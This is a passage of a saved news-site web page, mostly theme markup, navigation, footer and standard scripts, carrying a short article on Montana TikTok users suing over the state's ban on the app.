                        <a href="https://www.todaynewspost.net/united-states-ex-cryptocurrency-tycoon-sam-bankman-fried-pleads-not-guilty-to-fraud-in-new-york/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="United States: Ex-cryptocurrency tycoon Sam Bankman-Fried pleads not guilty to fraud in New York" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eted034j-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/united-states-ex-cryptocurrency-tycoon-sam-bankman-fried-pleads-not-guilty-to-fraud-in-new-york/">United States: Ex-cryptocurrency tycoon Sam Bankman-Fried pleads not guilty to fraud in New York</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/united-states-ex-cryptocurrency-tycoon-sam-bankman-fried-pleads-not-guilty-to-fraud-in-new-york/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3442_1_696c9c2fb6e56 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_3442_0_696c9c2fb9c1a">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3442 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="913b0f9ede">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="913b0f9ede">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F" data-image-url="" data-title="TikTok%20Users%20File%20Lawsuit%20Over%20Ban%20in%20Montana" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F" data-image-url="" data-title="TikTok%20Users%20File%20Lawsuit%20Over%20Ban%20in%20Montana" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/tiktok-users-file-lawsuit-over-ban-in-montana","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3442","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/tiktok-users-file-lawsuit-over-ban-in-montana\/"},"dateCreated":"2023-05-19 01:01:54+00:00","datePublished":"2023-05-19 01:01:54+00:00","dateModified":"2023-05-19 01:07:32+00:00","url":"https:\/\/www.todaynewspost.net\/tiktok-users-file-lawsuit-over-ban-in-montana\/","headline":"TikTok Users File Lawsuit Over Ban in Montana","name":"TikTok Users File Lawsuit Over Ban in Montana","articleBody":"<a href=\"https:\/\/www.todaynewspost.net\/tiktok-users-file-lawsuit-over-ban-in-montana\/\"><img class=\"alignnone wp-image-3444\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/05\/vp9kdrcz-300x135.jpg\" alt=\"\" width=\"898\" height=\"404\" \/><\/a><a href=\"https:\/\/www.todaynewspost.net\/tiktok-users-file-lawsuit-over-ban-in-montana\/\"><span style=\"color: #41417a;\">Several TikTok users in the US state of Montana have filed a lawsuit against the recently imposed ban on the short video platform<\/span><\/a><!--nextpage-->\r\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2329455762588068\" crossorigin=\"anonymous\"><\/script>\r\n<h4><span style=\"color: #41417a;\">TikTok Users Sue Over Ban in US State of Montana<\/span><\/h4>\r\nSeveral TikTok users in the US state of Montana have filed a lawsuit against the recently imposed ban on the short video platform. They claim that the ban violates their rights as citizens.\r\n\r\nThe Montana TikTok users have filed a lawsuit at the US District Court in Montana, claiming that the ban violates their constitutional rights as citizens. They also argue that the state is acting as if it has the authority to make decisions for national security, which it does not.\r\n\r\nThe Montana Governor, Greg Gianforte, signed the ban into law on Wednesday, prohibiting the app stores of Google and Apple from offering TikTok within state borders. TikTok and the app stores could face fines for every violation, as well as additional fines of $10,000 per day.\r\n<h4><span style=\"color: #41417a;\">Montana Governor Signs Bill to Ban TikTok<\/span><\/h4>\r\nGovernor Gianforte signed the bill into law to protect the citizens of Montana from the surveillance of the Chinese Communist Party. The ban is set to take effect on January 1, 2024. Montana is the first state in the US to ban the social media platform due to the potential influence of the Chinese government.\r\n\r\nThe Attorney General of Montana, Austin Knudsen, has yet to comment on the lawsuit. However, TikTok has responded to the ban, stating that it violates the rights of citizens by unlawfully prohibiting the app. The company has repeatedly denied sharing data with the Chinese government.\r\n<h4><span style=\"color: #41417a;\">TikTok to Continue Defending User Rights<\/span><\/h4>\r\nTikTok is owned by the Chinese technology company, ByteDance. The video-sharing app company has pledged to work to defend the rights of its users in and outside Montana. It has also stated that the ban in Montana violates user rights. The lawsuit seeks to prevent the ban from taking effect.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Top Stories","World"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/05\/vp9kdrcz.jpg","width":1266,"height":570},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"TikTok Users File Lawsuit Over Ban in Montana","published":"2023-05-19 01:01:54","updated":"2023-05-19 01:07:32"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Top Stories","item":"https:\/\/www.todaynewspost.net\/category\/top-stories\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mykWlAf-PJdjHtg0HMaOjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725556296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>